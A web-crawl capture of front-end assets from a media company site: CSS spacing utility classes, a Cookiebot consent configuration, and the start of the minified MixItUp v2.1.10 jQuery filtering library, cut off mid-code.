    padding-bottom: 250px !important; }
  .pb-sm--10 {
    padding-bottom: -10px !important; }
  .pb-sm--15 {
    padding-bottom: -15px !important; }
  .pb-sm--20 {
    padding-bottom: -20px !important; }
  .pb-sm--25 {
    padding-bottom: -25px !important; }
  .pb-sm--30 {
    padding-bottom: -30px !important; }
  .pb-sm--40 {
    padding-bottom: -40px !important; }
  .pb-sm--50 {
    padding-bottom: -50px !important; }
  .pb-sm--60 {
    padding-bottom: -60px !important; }
  .pb-sm--70 {
    padding-bottom: -70px !important; }
  .pb-sm--80 {
    padding-bottom: -80px !important; }
  .pb-sm--90 {
    padding-bottom: -90px !important; }
  .pb-sm--100 {
    padding-bottom: -100px !important; }
  .pr-sm--0 {
    padding-right: 0px !important; }
  .pr-sm-10 {
    padding-right: 10px !important; }
  .pr-sm-15 {
    padding-right: 15px !important; }
  .pr-sm-20 {
    padding-right: 20px !important; }
  .pr-sm-25 {
    padding-right: 25px !important; }
  .pr-sm-30 {
    padding-right: 30px !important; }
  .pr-sm-40 {
    padding-right: 40px !important; }
  .pr-sm-50 {
    padding-right: 50px !important; }
  .pr-sm-60 {
    padding-right: 60px !important; }
  .pr-sm-70 {
    padding-right: 70px !important; }
  .pr-sm-80 {
    padding-right: 80px !important; }
  .pr-sm-90 {
    padding-right: 90px !important; }
  .pr-sm-100 {
    padding-right: 100px !important; }
  .pr-sm-110 {
    padding-right: 110px !important; }
  .pr-sm-120 {
    padding-right: 120px !important; }
  .pr-sm-130 {
    padding-right: 130px !important; }
  .pr-sm-140 {
    padding-right: 140px !important; }
  .pr-sm-150 {
    padding-right: 150px !important; }
  .pr-sm-200 {
    padding-right: 200px !important; }
  .pr-sm-250 {
    padding-right: 250px !important; }
  .pr-sm--10 {
    padding-right: -10px !important; }
  .pr-sm--15 {
    padding-right: -15px !important; }
  .pr-sm--20 {
    padding-right: -20px !important; }
  .pr-sm--25 {
    padding-right: -25px !important; }
  .pr-sm--30 {
    padding-right: -30px !important; }
  .pr-sm--40 {
    padding-right: -40px !important; }
  .pr-sm--50 {
    padding-right: -50px !important; }
  .pr-sm--60 {
    padding-right: -60px !important; }
  .pr-sm--70 {
    padding-right: -70px !important; }
  .pr-sm--80 {
    padding-right: -80px !important; }
  .pr-sm--90 {
    padding-right: -90px !important; }
  .pr-sm--100 {
    padding-right: -100px !important; }
  .pl-sm--0 {
    padding-left: 0px !important; }
  .pl-sm-10 {
    padding-left: 10px !important; }
  .pl-sm-15 {
    padding-left: 15px !important; }
  .pl-sm-20 {
    padding-left: 20px !important; }
  .pl-sm-25 {
    padding-left: 25px !important; }
  .pl-sm-30 {
    padding-left: 30px !important; }
  .pl-sm-40 {
    padding-left: 40px !important; }
  .pl-sm-50 {
    padding-left: 50px !important; }
  .pl-sm-60 {
    padding-left: 60px !important; }
  .pl-sm-70 {
    padding-left: 70px !important; }
  .pl-sm-80 {
    padding-left: 80px !important; }
  .pl-sm-90 {
    padding-left: 90px !important; }
  .pl-sm-100 {
    padding-left: 100px !important; }
  .pl-sm-110 {
    padding-left: 110px !important; }
  .pl-sm-120 {
    padding-left: 120px !important; }
  .pl-sm-130 {
    padding-left: 130px !important; }
  .pl-sm-140 {
    padding-left: 140px !important; }
  .pl-sm-150 {
    padding-left: 150px !important; }
  .pl-sm-200 {
    padding-left: 200px !important; }
  .pl-sm-250 {
    padding-left: 250px !important; }
  .pl-sm--10 {
    padding-left: -10px !important; }
  .pl-sm--15 {
    padding-left: -15px !important; }
  .pl-sm--20 {
    padding-left: -20px !important; }
  .pl-sm--25 {
    padding-left: -25px !important; }
  .pl-sm--30 {
    padding-left: -30px !important; }
  .pl-sm--40 {
    padding-left: -40px !important; }
  .pl-sm--50 {
    padding-left: -50px !important; }
  .pl-sm--60 {
    padding-left: -60px !important; }
  .pl-sm--70 {
    padding-left: -70px !important; }
  .pl-sm--80 {
    padding-left: -80px !important; }
  .pl-sm--90 {
    padding-left: -90px !important; }
  .pl-sm--100 {
    padding-left: -100px !important; } }

@media (max-width: 575.98px) {
  .p-xs--0 {
    padding: 0px !important; }
  .p-xs-10 {
    padding: 10px !important; }
  .p-xs-15 {
    padding: 15px !important; }
  .p-xs-20 {
    padding: 20px !important; }
  .p-xs-25 {
    padding: 25px !important; }
  .p-xs-30 {
    padding: 30px !important; }
  .p-xs-40 {
    padding: 40px !important; }
  .p-xs-50 {
    padding: 50px !important; }
  .p-xs-60 {
    padding: 60px !important; }
  .p-xs-70 {
    padding: 70px !important; }
  .p-xs-80 {
    padding: 80px !important; }
  .p-xs-90 {
    padding: 90px !important; }
  .p-xs-100 {
    padding: 100px !important; }
  .p-xs-110 {
    padding: 110px !important; }
  .p-xs-120 {
    padding: 120px !important; }
  .p-xs-130 {
    padding: 130px !important; }
  .p-xs-140 {
    padding: 140px !important; }
  .p-xs-150 {
    padding: 150px !important; }
  .p-xs-200 {
    padding: 200px !important; }
  .p-xs-250 {
    padding: 250px !important; }
  .p-xs--10 {
    padding: -10px !important; }
  .p-xs--15 {
    padding: -15px !important; }
  .p-xs--20 {
    padding: -20px !important; }
  .p-xs--25 {
    padding: -25px !important; }
  .p-xs--30 {
    padding: -30px !important; }
  .p-xs--40 {
    padding: -40px !important; }
  .p-xs--50 {
    padding: -50px !important; }
  .p-xs--60 {
    padding: -60px !important; }
  .p-xs--70 {
    padding: -70px !important; }
  .p-xs--80 {
    padding: -80px !important; }
  .p-xs--90 {
    padding: -90px !important; }
  .p-xs--100 {
    padding: -100px !important; }
  .pt-xs--0 {
    padding-top: 0px !important; }
  .pt-xs-10 {
    padding-top: 10px !important; }
  .pt-xs-15 {
    padding-top: 15px !important; }
  .pt-xs-20 {
    padding-top: 20px !important; }
  .pt-xs-25 {
    padding-top: 25px !important; }
  .pt-xs-30 {
    padding-top: 30px !important; }
  .pt-xs-40 {
    padding-top: 40px !important; }
  .pt-xs-50 {
    padding-top: 50px !important; }
  .pt-xs-60 {
    padding-top: 60px !important; }
  .pt-xs-70 {
    padding-top: 70px !important; }
  .pt-xs-80 {
    padding-top: 80px !important; }
  .pt-xs-90 {
    padding-top: 90px !important; }
  .pt-xs-100 {
    padding-top: 100px !important; }
  .pt-xs-110 {
    padding-top: 110px !important; }
  .pt-xs-120 {
    padding-top: 120px !important; }
  .pt-xs-130 {
    padding-top: 130px !important; }
  .pt-xs-140 {
    padding-top: 140px !important; }
  .pt-xs-150 {
    padding-top: 150px !important; }
  .pt-xs-200 {
    padding-top: 200px !important; }
  .pt-xs-250 {
    padding-top: 250px !important; }
  .pt-xs--10 {
    padding-top: -10px !important; }
  .pt-xs--15 {
    padding-top: -15px !important; }
  .pt-xs--20 {
    padding-top: -20px !important; }
  .pt-xs--25 {
    padding-top: -25px !important; }
  .pt-xs--30 {
    padding-top: -30px !important; }
  .pt-xs--40 {
    padding-top: -40px !important; }
  .pt-xs--50 {
    padding-top: -50px !important; }
  .pt-xs--60 {
    padding-top: -60px !important; }
  .pt-xs--70 {
    padding-top: -70px !important; }
  .pt-xs--80 {
    padding-top: -80px !important; }
  .pt-xs--90 {
    padding-top: -90px !important; }
  .pt-xs--100 {
    padding-top: -100px !important; }
  .pb-xs--0 {
    padding-bottom: 0px !important; }
  .pb-xs-10 {
    padding-bottom: 10px !important; }
  .pb-xs-15 {
    padding-bottom: 15px !important; }
  .pb-xs-20 {
    padding-bottom: 20px !important; }
  .pb-xs-25 {
    padding-bottom: 25px !important; }
  .pb-xs-30 {
    padding-bottom: 30px !important; }
  .pb-xs-40 {
    padding-bottom: 40px !important; }
  .pb-xs-50 {
    padding-bottom: 50px !important; }
  .pb-xs-60 {
    padding-bottom: 60px !important; }
  .pb-xs-70 {
    padding-bottom: 70px !important; }
  .pb-xs-80 {
    padding-bottom: 80px !important; }
  .pb-xs-90 {
    padding-bottom: 90px !important; }
  .pb-xs-100 {
    padding-bottom: 100px !important; }
  .pb-xs-110 {
    padding-bottom: 110px !important; }
  .pb-xs-120 {
    padding-bottom: 120px !important; }
  .pb-xs-130 {
    padding-bottom: 130px !important; }
  .pb-xs-140 {
    padding-bottom: 140px !important; }
  .pb-xs-150 {
    padding-bottom: 150px !important; }
  .pb-xs-200 {
    padding-bottom: 200px !important; }
  .pb-xs-250 {
    padding-bottom: 250px !important; }
  .pb-xs--10 {
    padding-bottom: -10px !important; }
  .pb-xs--15 {
    padding-bottom: -15px !important; }
  .pb-xs--20 {
    padding-bottom: -20px !important; }
  .pb-xs--25 {
    padding-bottom: -25px !important; }
  .pb-xs--30 {
    padding-bottom: -30px !important; }
  .pb-xs--40 {
    padding-bottom: -40px !important; }
  .pb-xs--50 {
    padding-bottom: -50px !important; }
  .pb-xs--60 {
    padding-bottom: -60px !important; }
  .pb-xs--70 {
    padding-bottom: -70px !important; }
  .pb-xs--80 {
    padding-bottom: -80px !important; }
  .pb-xs--90 {
    padding-bottom: -90px !important; }
  .pb-xs--100 {
    padding-bottom: -100px !important; }
  .pr-xs--0 {
    padding-right: 0px !important; }
  .pr-xs-10 {
    padding-right: 10px !important; }
  .pr-xs-15 {
    padding-right: 15px !important; }
  .pr-xs-20 {
    padding-right: 20px !important; }
  .pr-xs-25 {
    padding-right: 25px !important; }
  .pr-xs-30 {
    padding-right: 30px !important; }
  .pr-xs-40 {
    padding-right: 40px !important; }
  .pr-xs-50 {
    padding-right: 50px !important; }
  .pr-xs-60 {
    padding-right: 60px !important; }
  .pr-xs-70 {
    padding-right: 70px !important; }
  .pr-xs-80 {
    padding-right: 80px !important; }
  .pr-xs-90 {
    padding-right: 90px !important; }
  .pr-xs-100 {
    padding-right: 100px !important; }
  .pr-xs-110 {
    padding-right: 110px !important; }
  .pr-xs-120 {
    padding-right: 120px !important; }
  .pr-xs-130 {
    padding-right: 130px !important; }
  .pr-xs-140 {
    padding-right: 140px !important; }
  .pr-xs-150 {
    padding-right: 150px !important; }
  .pr-xs-200 {
    padding-right: 200px !important; }
  .pr-xs-250 {
    padding-right: 250px !important; }
  .pr-xs--10 {
    padding-right: -10px !important; }
  .pr-xs--15 {
    padding-right: -15px !important; }
  .pr-xs--20 {
    padding-right: -20px !important; }
  .pr-xs--25 {
    padding-right: -25px !important; }
  .pr-xs--30 {
    padding-right: -30px !important; }
  .pr-xs--40 {
    padding-right: -40px !important; }
  .pr-xs--50 {
    padding-right: -50px !important; }
  .pr-xs--60 {
    padding-right: -60px !important; }
  .pr-xs--70 {
    padding-right: -70px !important; }
  .pr-xs--80 {
    padding-right: -80px !important; }
  .pr-xs--90 {
    padding-right: -90px !important; }
  .pr-xs--100 {
    padding-right: -100px !important; }
  .pl-xs--0 {
    padding-left: 0px !important; }
  .pl-xs-10 {
    padding-left: 10px !important; }
  .pl-xs-15 {
    padding-left: 15px !important; }
  .pl-xs-20 {
    padding-left: 20px !important; }
  .pl-xs-25 {
    padding-left: 25px !important; }
  .pl-xs-30 {
    padding-left: 30px !important; }
  .pl-xs-40 {
    padding-left: 40px !important; }
  .pl-xs-50 {
    padding-left: 50px !important; }
  .pl-xs-60 {
    padding-left: 60px !important; }
  .pl-xs-70 {
    padding-left: 70px !important; }
  .pl-xs-80 {
    padding-left: 80px !important; }
  .pl-xs-90 {
    padding-left: 90px !important; }
  .pl-xs-100 {
    padding-left: 100px !important; }
  .pl-xs-110 {
    padding-left: 110px !important; }
  .pl-xs-120 {
    padding-left: 120px !important; }
  .pl-xs-130 {
    padding-left: 130px !important; }
  .pl-xs-140 {
    padding-left: 140px !important; }
  .pl-xs-150 {
    padding-left: 150px !important; }
  .pl-xs-200 {
    padding-left: 200px !important; }
  .pl-xs-250 {
    padding-left: 250px !important; }
  .pl-xs--10 {
    padding-left: -10px !important; }
  .pl-xs--15 {
    padding-left: -15px !important; }
  .pl-xs--20 {
    padding-left: -20px !important; }
  .pl-xs--25 {
    padding-left: -25px !important; }
  .pl-xs--30 {
    padding-left: -30px !important; }
  .pl-xs--40 {
    padding-left: -40px !important; }
  .pl-xs--50 {
    padding-left: -50px !important; }
  .pl-xs--60 {
    padding-left: -60px !important; }
  .pl-xs--70 {
    padding-left: -70px !important; }
  .pl-xs--80 {
    padding-left: -80px !important; }
  .pl-xs--90 {
    padding-left: -90px !important; }
  .pl-xs--100 {
    padding-left: -100px !important; } }

.tm-responsive-pos-top-0 {
  top: 0px; }

.tm-responsive-pos-top-10 {
  top: 10px; }

.tm-responsive-pos-top-15 {
  top: 15px; }

.tm-responsive-pos-top-20 {
  top: 20px; }

.tm-responsive-pos-top-25 {
  top: 25px; }

.tm-responsive-pos-top-30 {
  top: 30px; }

.tm-responsive-pos-top-40 {
  top: 40px; }

.tm-responsive-pos-top-50 {
  top: 50px; }

.tm-responsive-pos-top-60 {
  top: 60px; }

.tm-responsive-pos-top-70 {
  top: 70px; }

.tm-responsive-pos-top-80 {
  top: 80px; }

.tm-responsive-pos-top-90 {
  top: 90px; }

.tm-responsive-pos-top-100 {
  top: 100px; }

@media (max-width: 991.98px) {
  [class^="tm-responsive-pos-top-"], [class*=" tm-responsive-pos-top-"] {
    top: 0; } }

.tm-responsive-pos-bottom-0 {
  bottom: 0px; }

.tm-responsive-pos-bottom-10 {
  bottom: 10px; }

.tm-responsive-pos-bottom-15 {
  bottom: 15px; }

.tm-responsive-pos-bottom-20 {
  bottom: 20px; }

.tm-responsive-pos-bottom-25 {
  bottom: 25px; }

.tm-responsive-pos-bottom-30 {
  bottom: 30px; }

.tm-responsive-pos-bottom-40 {
  bottom: 40px; }

.tm-responsive-pos-bottom-50 {
  bottom: 50px; }

.tm-responsive-pos-bottom-60 {
  bottom: 60px; }

.tm-responsive-pos-bottom-70 {
  bottom: 70px; }

.tm-responsive-pos-bottom-80 {
  bottom: 80px; }

.tm-responsive-pos-bottom-90 {
  bottom: 90px; }

.tm-responsive-pos-bottom-100 {
  bottom: 100px; }

@media (max-width: 991.98px) {
  [class^="tm-responsive-pos-bottom-"], [class*=" tm-responsive-pos-bottom-"] {
    bottom: 0; } }

.mt-responsive--150 {
  margin-top: -150px; }
  @media (max-width: 1199.98px) {
    .mt-responsive--150 {
      margin-top: -100px; } }
  @media (max-width: 991.98px) {
    .mt-responsive--150 {
      margin-top: -50px; } }

.mt-responsive--200 {
  margin-top: -200px; }
  @media (max-width: 1199.98px) {
    .mt-responsive--200 {
      margin-top: -150px; } }
  @media (max-width: 991.98px) {
    .mt-responsive--200 {
      margin-top: -80px; } }

.mt-responsive--210 {
  margin-top: -210px; }
  @media (max-width: 1199.98px) {
    .mt-responsive--210 {
      margin-top: -150px; } }
  @media (max-width: 991.98px) {
    .mt-responsive--210 {
      margin-top: -80px; } }

.mt-responsive--220 {
  margin-top: -220px; }
  @media (max-width: 1199.98px) {
    .mt-responsive--220 {
      margin-top: -150px; } }
  @media (max-width: 991.98px) {
    .mt-responsive--220 {
      margin-top: -80px; } }

.mt-responsive--230 {
  margin-top: -230px; }
  @media (max-width: 1199.98px) {
    .mt-responsive--230 {
      margin-top: -150px; } }
  @media (max-width: 991.98px) {
    .mt-responsive--230 {
      margin-top: -80px; } }

.mt-responsive--240 {
  margin-top: -240px; }
  @media (max-width: 1199.98px) {
    .mt-responsive--240 {
      margin-top: -150px; } }
  @media (max-width: 991.98px) {
    .mt-responsive--240 {
      margin-top: -80px; } }

.mt-responsive--250 {
  margin-top: -250px; }
  @media (max-width: 1199.98px) {
    .mt-responsive--250 {
      margin-top: -150px; } }
  @media (max-width: 991.98px) {
    .mt-responsive--250 {
      margin-top: -80px; } }

@media (max-width: 767.98px) {
  [class^="mt-responsive-"], [class*=" mt-responsive-"] {
    margin-top: 0; } }


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/63ce9751-91ec-4fb4-aac1-0dcbb7a38c1e/involvedmedia.com/configuration.js
body_size: 638
content:
CookieConsent.configuration.tags.push({id:186488074,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5027972364653",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:186488075,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8983493325768",url:"https://www.googletagmanager.com/gtag/js?id=G-282DQ7WVHQ",resolvedUrl:"https://www.googletagmanager.com/gtag/js?id=G-282DQ7WVHQ",cat:[4]});CookieConsent.configuration.tags.push({id:186488076,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8224332449274",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:186488077,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9740605587987",url:"",resolvedUrl:"",cat:[4]});

--- FILE ---
content_type: application/javascript
request_url: https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/mixitup.js
body_size: 30246
content:
/**!
 * MixItUp v2.1.10
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited. *
 * @license   Commercial use requires a commercial license.
 *
 */ if(!function(t,e){"use strict";t.MixItUp=function(){this._execAction("_constructor",0),t.extend(this,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:t(),_$hide:t()}),this._execAction("_constructor",1)},t.MixItUp.prototype={constructor:t.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(e){for(var i in e)t.MixItUp.prototype[i]=e[i]},addAction:function(e,i,a,r){t.MixItUp.prototype._addHook("_actions",e,i,a,r)},addFilter:function(e,i,a,r){t.MixItUp.prototype._addHook("_filters",e,i,a,r)},_addHook:function(e,i,a,r,n){var s=t.MixItUp.prototype[e],o={};n=1===n||"post"===n?"post":"pre",o[i]={},o[i][n]={},o[i][n][a]=r,t.extend(!0,s,o)},_init:function(e,i){var a=this;if(a._execAction("_init",0,arguments),i&&t.extend(!0,a,i),a._$body=t("body"),a._domNode=e,a._$container=t(e),a._$container.addClass(a.layout.containerClass),a._id=e.id,a._platformDetect(),a._brake=a._getPrefixedCSS("transition","none"),a._refresh(!0),a._$parent=a._$targets.parent().length?a._$targets.parent():a._$container,a.load.sort&&(a._newSort=a._parseSort(a.load.sort),a._newSortString=a.load.sort,a._activeSort=a.load.sort,a._sort(),a._printSort()),a._activeFilter="all"===a.load.filter?a.selectors.target:"none"===a.load.filter?"":a.load.filter,a.controls.enable&&a._bindHandlers(),a.controls.toggleFilterButtons){a._buildToggleArray();for(var r=0;r<a._toggleArray.length;r++)a._updateControls({filter:a._toggleArray[r],sort:a._activeSort},!0)}else a.controls.enable&&a._updateControls({filter:a._activeFilter,sort:a._activeSort});a._filter(),a._init=!0,a._$container.data("mixItUp",a),a._execAction("_init",1,arguments),a._buildState(),a._$targets.css(a._brake),a._goMix(a.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],a=["webkit","moz"],r=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,s=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition" in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0),t._chrome=!!r&&parseInt(r[1],10),t._ff=!!n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),t._prefix=s.prefix,t._vendor=s.vendor,t._suckMode=!window.atob||!t._prefix,t._suckMode&&(t.animation.enable=!1),t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<a.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[a[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&("object"==typeof"test".__proto__?Object.getPrototypeOf=function(t){return t.__proto__}:Object.getPrototypeOf=function(t){return t.constructor.prototype}),t._domNode.nextElementSibling===e&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),t._execAction("_platformDetect",1)},_refresh:function(t,i){var a=this;a._execAction("_refresh",0,arguments),a._$targets=a._$container.find(a.selectors.target);for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];if(n.dataset===e||i){n.dataset={};for(var s=0;s<n.attributes.length;s++){var o=n.attributes[s],l=o.name,c=o.value;if(l.indexOf("data-")>-1){var g=a._helpers._camelCase(l.substring(5,l.length));n.dataset[g]=c}}}n.mixParent===e&&(n.mixParent=a._id)}if(a._$targets.length&&t||!a._origOrder.length&&a._$targets.length){a._origOrder=[];for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];a._origOrder.push(n)}}a._execAction("_refresh",1,arguments)},_bindHandlers:function(){var i=this,a=t.MixItUp.prototype._bound._filter,r=t.MixItUp.prototype._bound._sort;i._execAction("_bindHandlers",0),i.controls.live?i._$body.on("click.mixItUp."+i._id,i.selectors.sort,function(){i._processClick(t(this),"sort")}).on("click.mixItUp."+i._id,i.selectors.filter,function(){i._processClick(t(this),"filter")}):(i._$sortButtons=t(i.selectors.sort),i._$filterButtons=t(i.selectors.filter),i._$sortButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"sort")}),i._$filterButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"filter")})),a[i.selectors.filter]=a[i.selectors.filter]===e?1:a[i.selectors.filter]+1,r[i.selectors.sort]=r[i.selectors.sort]===e?1:r[i.selectors.sort]+1,i._execAction("_bindHandlers",1)},_processClick:function(i,a){var r=this,n=function(i,a,n){var s=t.MixItUp.prototype;s._handled["_"+a][r.selectors[a]]=s._handled["_"+a][r.selectors[a]]===e?1:s._handled["_"+a][r.selectors[a]]+1,s._handled["_"+a][r.selectors[a]]===s._bound["_"+a][r.selectors[a]]&&(i[(n?"remove":"add")+"Class"](r.controls.activeClass),delete s._handled["_"+a][r.selectors[a]])};if(r._execAction("_processClick",0,arguments),!r._mixing||r.animation.queue&&r._queue.length<r.animation.queueLimit){if(r._clicking=!0,"sort"===a){var s=i.attr("data-sort");(!i.hasClass(r.controls.activeClass)||s.indexOf("random")>-1)&&(t(r.selectors.sort).removeClass(r.controls.activeClass),n(i,a),r.sort(s))}if("filter"===a){var o,l=i.attr("data-filter"),c="or"===r.controls.toggleLogic?",":"";r.controls.toggleFilterButtons?(r._buildToggleArray(),i.hasClass(r.controls.activeClass)?(n(i,a,!0),o=r._toggleArray.indexOf(l),r._toggleArray.splice(o,1)):(n(i,a),r._toggleArray.push(l)),r._toggleArray=t.grep(r._toggleArray,function(t){return t}),r._toggleString=r._toggleArray.join(c),r.filter(r._toggleString)):i.hasClass(r.controls.activeClass)||(t(r.selectors.filter).removeClass(r.controls.activeClass),n(i,a),r.filter(l))}r._execAction("_processClick",1,arguments)}else"function"==typeof r.callbacks.onMixBusy&&r.callbacks.onMixBusy.call(r._domNode,r._state,r),r._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");if(t._execAction("_buildToggleArray",0,arguments),"or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split("."),t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(i,a){var r=this,n={filter:i.filter,sort:i.sort},s="filter",o=null;r._execAction("_updateControls",0,arguments),i.filter===e&&(n.filter=r._activeFilter),i.sort===e&&(n.sort=r._activeSort),n.filter===r.selectors.target&&(n.filter="all");for(var l=0;l<2;l++)(o=r.controls.live?t(r.selectors[s]):r["_$"+s+"Buttons"])&&function(t,e){try{a&&"filter"===s&&!("none"===n.filter||""===n.filter)?t.filter(e).addClass(r.controls.activeClass):t.removeClass(r.controls.activeClass).filter(e).addClass(r.controls.activeClass)}catch(i){}}(o,"[data-"+s+'="'+n[s]+'"]'),s="sort";r._execAction("_updateControls",1,arguments)},_filter:function(){var e=this;e._execAction("_filter",0);for(var i=0;i<e._$targets.length;i++){var a=t(e._$targets[i]);a.is(e._activeFilter)?e._$show=e._$show.add(a):e._$hide=e._$hide.add(a)}e._execAction("_filter",1)},_sort:function(){var t=this;t._execAction("_sort",0),t._startOrder=[];for(var e=0;e<t._$targets.length;e++){var i=t._$targets[e];t._startOrder.push(i)}switch(t._newSort[0].sortBy){case"default":t._newOrder=t._origOrder;break;case"random":t._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var r=parseInt(Math.random()*i),n=e[a];e[a]=e[r],e[r]=n}return e}(t._startOrder);break;case"custom":t._newOrder=t._newSort[0].order;break;default:t._newOrder=t._startOrder.concat().sort(function(e,i){return t._compare(e,i)})}t._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;var a=this,r=a._newSort[i].order,n=function(t){return t.dataset[a._newSort[i].sortBy]||0},s=isNaN(1*n(t))?n(t).toLowerCase():1*n(t),o=isNaN(1*n(e))?n(e).toLowerCase():1*n(e);return s<o?"asc"===r?-1:1:s>o?"asc"===r?1:-1:s===o&&a._newSort.length>i+1?a._compare(t,e,i+1):0},_printSort:function(t){var e=t?this._startOrder:this._newOrder,i=this._$parent[0].querySelectorAll(this.selectors.target),a=i.length?i[i.length-1].nextElementSibling:null,r=document.createDocumentFragment();this._execAction("_printSort",0,arguments);for(var n=0;n<i.length;n++){var s=i[n],o=s.nextSibling;"absolute"!==s.style.position&&(o&&"#text"===o.nodeName&&this._$parent[0].removeChild(o),this._$parent[0].removeChild(s))}for(var n=0;n<e.length;n++){var l=e[n];if("default"!==this._newSort[0].sortBy||"desc"!==this._newSort[0].order||t)r.appendChild(l),r.appendChild(document.createTextNode(" "));else{var c=r.firstChild;r.insertBefore(l,c),r.insertBefore(document.createTextNode(" "),l)}}a?this._$parent[0].insertBefore(r,a):this._$parent[0].appendChild(r),this._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var r="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(r[0]),order:r[1]||"asc"};if(i.push(n),"default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){var t=this,e={opacity:"",transformIn:"",transformOut:"",filter:""},i=function(e,i,a){if(!(t.animation.effects.indexOf(e)>-1))return!1;if(i){var r=t.animation.effects.indexOf(e+"(");if(r>-1){var n=t.animation.effects.substring(r);return{val:/\(([^)]+)\)/.exec(n)[1]}}}return!0},a=function(t,a){for(var r=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"],],n=0;n<r.length;n++){var s,o,l=r[n][0],c=r[n][1],g=a&&"scale"!==l;e[t]+=i(l)?l+"("+(s=i(l,!0).val||c,(o=g)?"-"===s.charAt(0)?s.substr(1,s.length):"-"+s:s)+") ":""}};return e.opacity=i("fade")?i("fade",!0).val||"0":"1",a("transformIn"),t.animation.reverseOut?a("transformOut",!0):e.transformOut=e.transformIn,e.transition={},e.transition=t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+", opacity "+t.animation.duration+"ms linear"),t.animation.stagger=!!i("stagger"),t.animation.staggerDuration=parseInt(i("stagger")&&i("stagger",!0).val?i("stagger",!0).val:100),t._execFilter("_parseEffects",e)},_buildState:function(t){var e=this,i={};if(e._execAction("_buildState",0),i={activeFilter:""===e._activeFilter?"none":e._activeFilter,activeSort:t&&e._newSortString?e._newSortString:e._activeSort,fail:!e._$show.length&&""!==e._activeFilter,$targets:e._$targets,$show:e._$show,$hide:e._$hide,totalTargets:e._$targets.length,totalShow:e._$show.length,totalHide:e._$hide.length,display:t&&e._newDisplay?e._newDisplay:e.layout.display},t)return e._execFilter("_buildState",i);e._state=i,e._execAction("_buildState",1)},_goMix:function(t){var e=this,i=function(){e._chrome&&31===e._chrome&&n(e._$parent[0]),e._setInter(),a()},a=function(){var t=window.pageYOffset,i=window.pageXOffset;document.documentElement.scrollHeight,e._getInterMixData(),e._setFinal(),e._getFinalMixData(),window.pageYOffset!==t&&window.scrollTo(i,t),e._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(r):setTimeout(function(){r()},20)},r=function(){e._animateTargets(),0===e._targetsBound&&e._cleanUp()},n=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t),a.appendChild(t),e.replaceChild(t,i)},s=e._buildState(!0);e._execAction("_goMix",0,arguments),e.animation.duration||(t=!1),e._mixing=!0,e._$container.removeClass(e.layout.containerClassFail),"function"==typeof 